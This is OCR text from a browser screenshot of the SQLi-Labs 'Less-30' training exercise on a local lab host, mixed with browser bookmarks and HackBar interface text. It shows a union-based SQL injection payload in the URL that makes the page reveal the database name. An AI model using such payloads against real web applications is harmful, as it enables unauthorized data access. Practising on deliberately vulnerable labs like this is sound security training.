 火狐主页
Less-30
192.168.2.25/sqli/Less-30/?id=-1 "union select 1,database(),3 --+
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-30
正在讲话:
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1%20%22union%20select%201,database(),3%20--+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.25/sqli/Less-30/?id=-1 "union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"